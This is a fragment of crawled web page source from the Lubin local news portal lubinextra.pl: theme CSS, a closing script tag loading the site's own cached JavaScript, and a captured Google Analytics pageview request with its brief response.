i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_aa0f6c0b48fd068a5b1b0d9f45133aab.js"></script></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=742771875&t=pageview&_s=1&dl=https%3A%2F%2Flubinextra.pl%2F&ul=en-us%40posix&dt=Lubin%20Extra%20-%20Informacyjny%20portal%20miasta%20i%20gminy%20Lubin&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1000195271&gjid=766531700&cid=32400930.1768972465&tid=UA-87363095-2&_gid=2087125181.1768972465&_r=1&_slc=1&z=1528364937
body_size: -449
content:
2,cG-LBSM0K7TEQ